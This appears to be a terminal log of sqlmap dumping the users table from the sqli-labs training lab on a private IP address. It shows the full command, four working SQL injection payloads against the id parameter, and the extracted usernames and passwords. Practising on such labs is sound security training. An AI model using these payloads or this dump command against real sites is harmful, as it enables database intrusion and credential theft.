 Sqlmap.exe
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -u http://192.168.23.128/sqli-labs/Less-
1/?id=1 -D security -T users -C username,password --start 1 --stop 3 --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.3.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 18:08:33 /2023-03-26/
[18:08:33] [INFO] resuming back-end DBMS 'mysql'
[18:08:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3089=3089 AND 'drKO'='drKO
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6b7a71,(SELECT (ELT(2495=2495,1))),0x7178706a71),2495) AND 'Vqix'='Vq
ix
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5040 FROM (SELECT(SLEEP(5)))vRlO) AND 'gIXt'='gIXt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7416' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7a71,0x7654434566516178644472716 56a43747070414366557
56269787a474666684174705152745​16d7a,0x7178706a71)-- -
---
[18:08:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[18:08:33] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
[18:08:33] [INFO] retrieved: 'Dumb','Dumb'
[18:08:33] [INFO] retrieved: 'I-kill-you','Angelina'
[18:08:33] [INFO] retrieved: 'p@ssword','Dummy'
Database: security
Table: users
[3 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
+----------+------------+
[18:08:33] [INFO] table 'security.users' dumped to CSV file 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128
\dump\security\users.csv'
[18:08:33] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 18:08:33 /2023-03-26/
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>